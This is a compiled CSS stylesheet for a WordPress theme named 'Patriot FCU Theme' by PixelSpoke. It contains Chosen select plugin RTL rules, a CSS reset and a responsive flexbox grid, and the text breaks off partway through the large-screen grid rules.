.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px; }

.chosen-rtl .chosen-choices li {
  float: right; }

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl; }

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px; }

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px; }

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0; }

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0; }

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none; }

.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  background: url("chosen-sprite.png") no-repeat -30px -20px;
  direction: rtl; }

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px; }

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px; }

/* @end */
/* @group Retina compatibility */
@media only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url("chosen-sprite@2x.png") !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important; } }

/* @end */

/*!********************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/postcss-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./sass/style.scss ***!
  \********************************************************************************************************************************************************************************/
@charset "UTF-8";
/*
Theme Name: Patriot FCU Theme
Theme URI: https://www.pixelspoke.com/
Author: PixelSpoke
Author URI: https://www.pixelspoke.com/
Description: Patriot FCU Theme 2.0 has updated to WebKit for the build process, the grid system is significantly different, and some of the JS utilities have been replaced. Copying components from 2.0 to older sites will require some adaptation.
Version: 2.0
Text Domain: pixelspoke_textdomain
Tags:
*/
@keyframes spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

@keyframes open_height_toggle {
  0% {
    display: none;
    opacity: 0; }
  1% {
    display: block;
    opacity: 0;
    transform: scaleY(0); }
  100% {
    opacity: 1;
    transform: scaleY(1); } }

*, *::after, *::before {
  box-sizing: inherit; }

* {
  font: inherit; }

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video, hr {
  margin: 0;
  padding: 0;
  border: 0; }

html,
body {
  height: 100%; }

html {
  box-sizing: border-box; }

body {
  background-color: white;
  overflow-x: hidden; }

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, main, form legend {
  display: block; }

ol, ul, menu {
  list-style: none; }

blockquote, q {
  quotes: none; }

button, input, textarea, select {
  margin: 0; }

.co-button, .form-control, .link, .reset {
  background-color: transparent;
  padding: 0;
  border: 0;
  border-radius: 0;
  color: inherit;
  line-height: inherit;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

select.form-control::-ms-expand {
  display: none; }

textarea {
  resize: vertical;
  overflow: auto;
  vertical-align: top; }

input::-ms-clear {
  display: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

img, video, svg {
  height: auto;
  max-width: 100%; }

embed,
iframe,
object {
  max-width: 100%; }

.prow {
  --ps-gutter-x: 1.5em;
  --ps-gutter-y: 1.5em;
  display: flex;
  flex-wrap: wrap;
  margin-left: calc(-1 * 1.5em);
  margin-left: calc(var(--ps-gutter-x) * -1); }
  .prow > * {
    flex-basis: 100%;
    max-width: 100%;
    min-width: 0;
    margin-left: 1.5em;
    margin-left: var(--ps-gutter-x);
    margin-bottom: 1.5em;
    margin-bottom: var(--ps-gutter-y); }
  .prow.gap\:0 > * {
    margin-left: 0;
    margin-bottom: 0; }

.pcol {
  flex-grow: 1;
  flex-basis: 0;
  max-width: 100%; }

.prow\:1 > * {
  flex-basis: calc( 100% - 1.5em);
  flex-basis: calc( 100% - var(--ps-gutter-x));
  max-width: calc( 100% - 1.5em);
  max-width: calc( 100% - var(--ps-gutter-x)); }

.prow\:1.gap\:0 > * {
  flex-basis: 100%;
  max-width: 100%; }

.prow\:2 > * {
  flex-basis: calc( 50% - 1.5em);
  flex-basis: calc( 50% - var(--ps-gutter-x));
  max-width: calc( 50% - 1.5em);
  max-width: calc( 50% - var(--ps-gutter-x)); }

.prow\:2.gap\:0 > * {
  flex-basis: 50%;
  max-width: 50%; }

.prow\:3 > * {
  flex-basis: calc( 33.33333% - 1.5em);
  flex-basis: calc( 33.33333% - var(--ps-gutter-x));
  max-width: calc( 33.33333% - 1.5em);
  max-width: calc( 33.33333% - var(--ps-gutter-x)); }

.prow\:3.gap\:0 > * {
  flex-basis: 33.33333%;
  max-width: 33.33333%; }

.prow\:4 > * {
  flex-basis: calc( 25% - 1.5em);
  flex-basis: calc( 25% - var(--ps-gutter-x));
  max-width: calc( 25% - 1.5em);
  max-width: calc( 25% - var(--ps-gutter-x)); }

.prow\:4.gap\:0 > * {
  flex-basis: 25%;
  max-width: 25%; }

.prow\:5 > * {
  flex-basis: calc( 20% - 1.5em);
  flex-basis: calc( 20% - var(--ps-gutter-x));
  max-width: calc( 20% - 1.5em);
  max-width: calc( 20% - var(--ps-gutter-x)); }

.prow\:5.gap\:0 > * {
  flex-basis: 20%;
  max-width: 20%; }

.prow\:6 > * {
  flex-basis: calc( 16.66667% - 1.5em);
  flex-basis: calc( 16.66667% - var(--ps-gutter-x));
  max-width: calc( 16.66667% - 1.5em);
  max-width: calc( 16.66667% - var(--ps-gutter-x)); }

.prow\:6.gap\:0 > * {
  flex-basis: 16.66667%;
  max-width: 16.66667%; }

.pcol\:1 {
  flex-basis: calc( 8.33% - 1.5em);
  flex-basis: calc( 8.33% - var(--ps-gutter-x));
  max-width: calc( 8.33% - 1.5em);
  max-width: calc( 8.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:1 {
    flex-basis: 8.33%;
    max-width: 8.33%; }

.pcol\:2 {
  flex-basis: calc( 16.66% - 1.5em);
  flex-basis: calc( 16.66% - var(--ps-gutter-x));
  max-width: calc( 16.66% - 1.5em);
  max-width: calc( 16.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:2 {
    flex-basis: 16.66%;
    max-width: 16.66%; }

.pcol\:3 {
  flex-basis: calc( 25% - 1.5em);
  flex-basis: calc( 25% - var(--ps-gutter-x));
  max-width: calc( 25% - 1.5em);
  max-width: calc( 25% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:3 {
    flex-basis: 25%;
    max-width: 25%; }

.pcol\:4 {
  flex-basis: calc( 33.33% - 1.5em);
  flex-basis: calc( 33.33% - var(--ps-gutter-x));
  max-width: calc( 33.33% - 1.5em);
  max-width: calc( 33.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:4 {
    flex-basis: 33.33%;
    max-width: 33.33%; }

.pcol\:5 {
  flex-basis: calc( 41.66% - 1.5em);
  flex-basis: calc( 41.66% - var(--ps-gutter-x));
  max-width: calc( 41.66% - 1.5em);
  max-width: calc( 41.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:5 {
    flex-basis: 41.66%;
    max-width: 41.66%; }

.pcol\:6 {
  flex-basis: calc( 50% - 1.5em);
  flex-basis: calc( 50% - var(--ps-gutter-x));
  max-width: calc( 50% - 1.5em);
  max-width: calc( 50% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:6 {
    flex-basis: 50%;
    max-width: 50%; }

.pcol\:7 {
  flex-basis: calc( 58.33% - 1.5em);
  flex-basis: calc( 58.33% - var(--ps-gutter-x));
  max-width: calc( 58.33% - 1.5em);
  max-width: calc( 58.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:7 {
    flex-basis: 58.33%;
    max-width: 58.33%; }

.pcol\:8 {
  flex-basis: calc( 66.66% - 1.5em);
  flex-basis: calc( 66.66% - var(--ps-gutter-x));
  max-width: calc( 66.66% - 1.5em);
  max-width: calc( 66.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:8 {
    flex-basis: 66.66%;
    max-width: 66.66%; }

.pcol\:9 {
  flex-basis: calc( 75% - 1.5em);
  flex-basis: calc( 75% - var(--ps-gutter-x));
  max-width: calc( 75% - 1.5em);
  max-width: calc( 75% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:9 {
    flex-basis: 75%;
    max-width: 75%; }

.pcol\:10 {
  flex-basis: calc( 83.33% - 1.5em);
  flex-basis: calc( 83.33% - var(--ps-gutter-x));
  max-width: calc( 83.33% - 1.5em);
  max-width: calc( 83.33% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:10 {
    flex-basis: 83.33%;
    max-width: 83.33%; }

.pcol\:11 {
  flex-basis: calc( 91.66% - 1.5em);
  flex-basis: calc( 91.66% - var(--ps-gutter-x));
  max-width: calc( 91.66% - 1.5em);
  max-width: calc( 91.66% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:11 {
    flex-basis: 91.66%;
    max-width: 91.66%; }

.pcol\:12 {
  flex-basis: calc( 100% - 1.5em);
  flex-basis: calc( 100% - var(--ps-gutter-x));
  max-width: calc( 100% - 1.5em);
  max-width: calc( 100% - var(--ps-gutter-x)); }
  .gap\:0 .pcol\:12 {
    flex-basis: 100%;
    max-width: 100%; }

.offset\:1 {
  margin-left: calc(8.33% + 1.5em);
  margin-left: calc(8.33% + var(--ps-gutter-x)); }

.offset\:2 {
  margin-left: calc(16.66% + 1.5em);
  margin-left: calc(16.66% + var(--ps-gutter-x)); }

.offset\:3 {
  margin-left: calc(25% + 1.5em);
  margin-left: calc(25% + var(--ps-gutter-x)); }

.offset\:4 {
  margin-left: calc(33.33% + 1.5em);
  margin-left: calc(33.33% + var(--ps-gutter-x)); }

.offset\:5 {
  margin-left: calc(41.66% + 1.5em);
  margin-left: calc(41.66% + var(--ps-gutter-x)); }

.offset\:6 {
  margin-left: calc(50% + 1.5em);
  margin-left: calc(50% + var(--ps-gutter-x)); }

.offset\:7 {
  margin-left: calc(58.33% + 1.5em);
  margin-left: calc(58.33% + var(--ps-gutter-x)); }

.offset\:8 {
  margin-left: calc(66.66% + 1.5em);
  margin-left: calc(66.66% + var(--ps-gutter-x)); }

.offset\:9 {
  margin-left: calc(75% + 1.5em);
  margin-left: calc(75% + var(--ps-gutter-x)); }

.offset\:10 {
  margin-left: calc(83.33% + 1.5em);
  margin-left: calc(83.33% + var(--ps-gutter-x)); }

.offset\:11 {
  margin-left: calc(91.66% + 1.5em);
  margin-left: calc(91.66% + var(--ps-gutter-x)); }

.gap\:0,
.gap-x\:0 {
  --ps-gutter-x: 0; }

.gap\:0,
.gap-y\:0 {
  --ps-gutter-y: 0; }

.gap\:1,
.gap-x\:1 {
  --ps-gutter-x: 0.25rem; }

.gap\:1,
.gap-y\:1 {
  --ps-gutter-y: 0.25rem; }

.gap\:2,
.gap-x\:2 {
  --ps-gutter-x: 0.5rem; }

.gap\:2,
.gap-y\:2 {
  --ps-gutter-y: 0.5rem; }

.gap\:3,
.gap-x\:3 {
  --ps-gutter-x: 1rem; }

.gap\:3,
.gap-y\:3 {
  --ps-gutter-y: 1rem; }

.gap\:4,
.gap-x\:4 {
  --ps-gutter-x: 1.5rem; }

.gap\:4,
.gap-y\:4 {
  --ps-gutter-y: 1.5rem; }

.gap\:5,
.gap-x\:5 {
  --ps-gutter-x: 3rem; }

.gap\:5,
.gap-y\:5 {
  --ps-gutter-y: 3rem; }

@media (min-width: 430px) {
  .pcol-sm {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-sm\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-sm\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-sm\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-sm\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-sm\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-sm\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-sm\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-sm\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-sm\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-sm\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-sm\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-sm\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-sm\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-sm\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-sm\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-sm\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-sm\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-sm\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-sm\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-sm\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-sm\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-sm\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-sm\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-sm\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-sm\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-sm\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-sm\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-sm\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-sm\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-sm\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-sm\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-sm\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-sm\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-sm\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-sm\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-sm\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-sm\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-sm\:0,
  .gap-x-sm\:0 {
    --ps-gutter-x: 0; }
  .gap-sm\:0,
  .gap-y-sm\:0 {
    --ps-gutter-y: 0; }
  .gap-sm\:1,
  .gap-x-sm\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-sm\:1,
  .gap-y-sm\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-sm\:2,
  .gap-x-sm\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-sm\:2,
  .gap-y-sm\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-sm\:3,
  .gap-x-sm\:3 {
    --ps-gutter-x: 1rem; }
  .gap-sm\:3,
  .gap-y-sm\:3 {
    --ps-gutter-y: 1rem; }
  .gap-sm\:4,
  .gap-x-sm\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-sm\:4,
  .gap-y-sm\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-sm\:5,
  .gap-x-sm\:5 {
    --ps-gutter-x: 3rem; }
  .gap-sm\:5,
  .gap-y-sm\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 768px) {
  .pcol-md {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-md\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-md\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-md\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-md\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-md\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-md\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-md\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-md\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-md\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-md\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-md\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-md\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-md\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-md\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-md\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-md\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-md\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-md\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-md\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-md\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-md\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-md\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-md\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-md\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-md\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-md\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-md\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-md\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-md\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-md\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-md\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-md\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-md\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-md\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-md\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-md\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-md\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-md\:0,
  .gap-x-md\:0 {
    --ps-gutter-x: 0; }
  .gap-md\:0,
  .gap-y-md\:0 {
    --ps-gutter-y: 0; }
  .gap-md\:1,
  .gap-x-md\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-md\:1,
  .gap-y-md\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-md\:2,
  .gap-x-md\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-md\:2,
  .gap-y-md\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-md\:3,
  .gap-x-md\:3 {
    --ps-gutter-x: 1rem; }
  .gap-md\:3,
  .gap-y-md\:3 {
    --ps-gutter-y: 1rem; }
  .gap-md\:4,
  .gap-x-md\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-md\:4,
  .gap-y-md\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-md\:5,
  .gap-x-md\:5 {
    --ps-gutter-x: 3rem; }
  .gap-md\:5,
  .gap-y-md\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 960px) {
  .pcol-lg {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-lg\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-lg\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-lg\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-lg\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-lg\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-lg\:3.gap\:0 > * {
    flex-basis: 33.33333%;
